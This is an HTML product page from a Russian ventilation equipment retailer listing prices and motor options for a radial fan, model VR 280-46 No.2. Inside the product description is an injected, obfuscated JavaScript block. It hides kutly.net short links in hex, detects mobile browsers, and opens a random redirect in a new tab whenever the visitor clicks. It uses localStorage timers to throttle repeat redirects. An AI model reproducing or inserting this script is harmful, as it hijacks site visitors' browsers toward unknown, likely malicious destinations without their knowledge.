              <h1><span class="h3">Вентилятор радиальный ВР 280-46 №2</span></h1>
            </div>
            <div class="offset-top-0 offset-sm-top-10 cell-lg-5 offset-lg-top-0 small cell-lg-push-3 text-lg-right">
              <ul class="list-inline list-inline-dashed p">
                <li><a href="/">Главная</a></li>
              <li><a href="/katalog-produkcii">Каталог</a></li>
              <li class="active">Вентилятор радиальный ВР 280-46 №2              </li>
              </ul>
            </div>
          </div>
        </div>
        <svg class="svg-triangle-bottom" xmlns="https://www.w3.org/2000/svg" version="1.1">
          <defs>
            <linearGradient id="grad1" x1="0%" y1="0%" x2="100%" y2="0%">
              <stop offset="0%" style="stop-color:#{startColor};stop-opacity:1;"></stop>
              <stop offset="100%" style="stop-color:#{endColor};stop-opacity:1;"></stop>
            </linearGradient>
          </defs>
          <polyline points="0,0 60,0 29,29" fill="url(##{id})"></polyline>
        </svg>
      </section>

<!-- СКАЧАТЬ ЗАКАЗ-НАРЯД 4,7,5,6,10,9-->

	  <!-- Page Content-->
      <main class="page-content section-98 section-sm-66">
        <div class="shell-wide">
          <div class="range">
            <div class="cell-lg-12 cell-xlg-8 cell-lg-push-1 inset-md-left-30">
              <div class="product product-single">
                <div class="range">
                  <div class="cell-sm-8 cell-md-6">
                    <div class="product-image"><img class="img-responsive product-image-area" src="https://ozonvent.ru/wp-content/uploads/2018/12/7.jpg" alt="Вентилятор радиальный ВР 280-46 №2" title=" &raquo; Вентилятор радиальный ВР 280-46 №2">
                    </div>
                  </div>
                  <div class="cell-sm-12 cell-md-6 text-left offset-top-41 offset-md-top-0">
                    <!-- Product Brand-->
                    <p class="product-brand text-italic text-dark">На заказ</p>
                    <!-- Product Title-->
                    <h1 class="product-title offset-top-0">Вентилятор радиальный ВР 280-46 №2</h1>
					
                    <!-- Classic Accordion-->
                    <p><p>Вентилятор радиальный ВР 280-46 №2 от производственной компании Суплер, ознакомьтесь с ценами и характеристиками, осуществляем доставку вентиляционного оборудования по всей России<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x69\x50\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x42\x77\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x51\x61\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x69\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x66\x4c\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x54\x4c\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x54\x64\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x79\x4a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x50\x58\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x6b\x42\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>
                    
                    <!-- Product price-->
					  
                    <div class="offset-top-34">
                      <!-- Product Add To cart-->
					  <a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20 offset-xs-top-0" href="/zakaz" target="_blank"><span class="icon mdi mdi-cart"></span>Купить</a>
                    </div>
					  <div class="offset-top-34">
						  						  <p class="text-bold">При покупке воздуховодов ОЗОН-ВЕНТ, мы предоставим вам всё сопутствующее и необходимое оборудование для монтажа вентиляции</p>
					  					  </div>
					  <div class="product-price text-bold h4 offset-top-34">
						<span>
							<!-- Виджет телефона -->
							<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div>							<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						</span>
						
                    </div>
                  </div>
                </div>
                <div class="offset-top-66">
                                <!-- Responsive-tabs-->
                                <div class="responsive-tabs responsive-tabs-boxed" data-type="vertical">
                                  <ul class="resp-tabs-list text-center tabs-group-default" data-group="tabs-group-default">
                                    <li>Описание</li>
                                    <li>Характеристики</li>
                                    <li>Схемы</li>
									<li>Документация</li>
                                  </ul>
                                  <div class="resp-tabs-container text-left tabs-group-default" data-group="tabs-group-default">
                                    <div><img class="alignnone size-full wp-image-1109" src="https://ozonvent.ru/wp-content/uploads/2018/12/8.jpg" alt="" width="708" height="708" /></div>
                                    <div><table class="standart">
<tbody>
<tr>
<td>#</td>
<td>Размер</td>
<td>Цена</td>
</tr>
<tr class="ms2_product">
<td>1</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 без двигателя </span> </span></td>
<td>7 854 руб.</td>
</tr>
<tr class="ms2_product">
<td>2</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 0,12/1500 </span> </span></td>
<td>8 397 руб.</td>
</tr>
<tr class="ms2_product">
<td>3</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 0,18/1500 </span> </span></td>
<td>8 513 руб.</td>
</tr>
<tr class="ms2_product">
<td>4</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 0,25/1500 </span> </span></td>
<td>9 433 руб.</td>
</tr>
<tr class="ms2_product">
<td>5</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 0,37/1500 </span> </span></td>
<td>9 548 руб.</td>
</tr>
<tr class="ms2_product">
<td>6</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 1,1/3000 </span> </span></td>
<td>11 733 руб.</td>
</tr>
<tr class="ms2_product">
<td>7</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 0,75/1500 </span> </span></td>
<td>11 849 руб.</td>
</tr>
<tr class="ms2_product">
<td>8</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 1,5/3000 </span> </span></td>
<td>13 229 руб.</td>
</tr>
<tr class="ms2_product">
<td>9</td>
<td>Вентилятор радиальный ВР 280-46 №2 - <span class="options"><span class="small">№ 2 2,2/3000 </span> </span></td>
<td>13 804 руб.</td>
</tr>
</tbody>
</table></div>
                                    <div></div>
									<div><div class="col-xs-12 col-sm-6 col-md-4 isotope-item">
<a class="thumbnail-classic" data-photo-swipe-item="" data-size="1061x1500" href="/wp-content/themes/your-clean-template-3/images/documenti/сертификат.jpg">
<figure><img width="270" height="270" src="/wp-content/themes/your-clean-template-3/images/documenti/сертификат.jpg" alt="">
</figure></a>
</div></div>
                                  </div>
                                </div>
                </div>
              </div>
				
			</div>
        </div>
		  </div>
      </main>	


<!-- СОПУТСТВУЮЩЕЕ ОБОРУДОВАНИЕ -->
		  <section class="section-top-66 section-sm-top-66 section-bottom-66 bg-lightest">
          <div class="shell-wide offset-top-30">
            <h2 class="h3">У нас можно приобрести всё сопутствующее оборудование</h2>
			  <div class="range range-sm-center">
				<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
                <figure class="thumbnail-terry"><a href="/komplektuyushchie/"><img src="/wp-content/themes/your-clean-template-3/images/katalog/katalog-rashodnie-materiali-dlya-montazha.jpg" alt="Расходные материалы для монтажа вентиляционной системы" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Расходные материалы для монтажа</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0"></p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/komplektuyushchie/">Каталог</a>
                  </figcaption>
                </figure>
              </div> 
			<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
                
                <figure class="thumbnail-terry"><a href="/izolyaciya-i-ognezashita/"><img src="/wp-content/uploads/2018/09/ognezashita.jpg" alt="Изоляция, огнезащита в вентиляции" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Изоляция и огнезащита</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0"></p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/izolyaciya-i-ognezashita/">Каталог</a>
                  </figcaption>
                </figure>
              </div>
			<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
							<figure class="thumbnail-terry"><a href="/katalog-produkcii/"><img src="/wp-content/uploads/2018/01/vozdukhovody-pryamougolnye.jpg" alt="Воздуховоды из стали" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Воздуховоды из стали</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0"></p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/katalog-produkcii/">Каталог</a>
                  </figcaption>
                </figure>
		              </div>
				<div class="cell-xs-6 cell-md-4 cell-lg-1-5 cell-xl-1-5">
					                <figure class="thumbnail-terry"><a href="/katalog-produkcii/avtomatika/"><img src="/wp-content/uploads/2018/09/avtomatika.jpg" alt="Автоматика, щиты управления вентиляцией" width="100%"></a>
                  <figcaption>
                    <div>
                      <h4 class="h6">Щиты управления и автоматика</h4>
                    </div>
                    <p class="thumbnail-terry-desc offset-top-0">В каталоге 84 наименований</p><a class="btn offset-top-10 offset-md-top-0 btn-info" href="/katalog-produkcii/avtomatika/">Каталог</a>
                  </figcaption>
                </figure>
					              </div>
				  
            </div>
          </div>
        </section> 
		
				
		<section class="section-66">
			<div class="shell-wide">
                <h4 class="h3 text-center text-uppercase"> Сопутствующие позиции</h4>
                <div class="range">
				                  <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400.jpg 400w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ar/">РЕВЕРСИВНЫЕ ВЕНТИЛЯТОРЫ VORTICE VARIO 150/6 AR</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ar/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1.jpg 400w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/09/1_400x400-1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ari-skrytogo-ispolneniya/">РЕВЕРСИВНЫЕ ВЕНТИЛЯТОРЫ VORTICE VARIO 150/6 ARI СКРЫТОГО ИСПОЛНЕНИЯ</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/reversivnyj-ventilyator-vortice-vario-150-6-ari-skrytogo-ispolneniya/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="150" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img.jpg 378w, https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img-150x150.jpg 150w, https://ozonvent.ru/wp-content/uploads/2018/09/0_89945100_1515073637_img-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/vzryvozashhishhennyj-ventilyatory-ex/">Взрывозащищенные вентиляторы EX</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/vzryvozashhishhennyj-ventilyatory-ex/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="171" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_54920200_1307643852_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_54920200_1307643852_img.jpg 250w, https://ozonvent.ru/wp-content/uploads/2018/09/0_54920200_1307643852_img-171x150.jpg 171w" sizes="auto, (max-width: 171px) 100vw, 171px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/kryshnye-ventilyatory-toe-355-4/">Крышные вентиляторы TOE 355-4</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/kryshnye-ventilyatory-toe-355-4/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="225" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img.jpg 800w, https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img-300x200.jpg 300w, https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img-768x512.jpg 768w, https://ozonvent.ru/wp-content/uploads/2018/09/0_30316200_1370435355_img-225x150.jpg 225w" sizes="auto, (max-width: 225px) 100vw, 225px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyatory-vr-80-75-2-5-0-18-kvt-1500-ob-min/">Вентиляторы ВР 80-75 №2,5 0,18 кВт 1500 об/мин</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyatory-vr-80-75-2-5-0-18-kvt-1500-ob-min/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="139" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_97857200_1307870083_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_97857200_1307870083_img.jpg 250w, https://ozonvent.ru/wp-content/uploads/2018/09/0_97857200_1307870083_img-139x150.jpg 139w" sizes="auto, (max-width: 139px) 100vw, 139px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/tsentrobezhnye-ventilyatory-ct-225-4/">Центробежные вентиляторы CT 225-4</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/tsentrobezhnye-ventilyatory-ct-225-4/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
                                    <div class="product-image"><img width="132" height="150" src="https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img.jpg" class="img-responsive product-image-area wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img.jpg 378w, https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img-264x300.jpg 264w, https://ozonvent.ru/wp-content/uploads/2018/09/0_19819900_1514382988_img-132x150.jpg 132w" sizes="auto, (max-width: 132px) 100vw, 132px" />                                    </div>
                                    <!-- Product Title-->
                                    <h5 class="product-title offset-top-20"><a href="https://ozonvent.ru/ventilyatory-mub-t-025-355ec/">Вентиляторы MUB/T 025 355EC</a></h5>
                                    <!-- Product Brand -->
                                    <p class="product-brand text-italic text-dark">На заказ</p>
                                    <!-- Product price-->
                                  <div class="product-price text-bold"><span class="product-price-new">Цены уточняйте</span>
                                  </div>
                                    <div class="product-block-hover">
                                      <!-- Product Add To cart--><a class="btn btn-sm btn-info btn-icon btn-icon-left product-btn offset-top-20" href="https://ozonvent.ru/ventilyatory-mub-t-025-355ec/">Подробнее</a>
                                    </div>
                                  </div>
                  </div>
				                    <div class="cell-xs-6 cell-sm-4 cell-md-3 offset-top-41 offset-xs-top-0">
                                  <!-- Product-->
                                  <div class="product product-grid">
                                    <!-- Product Image-->
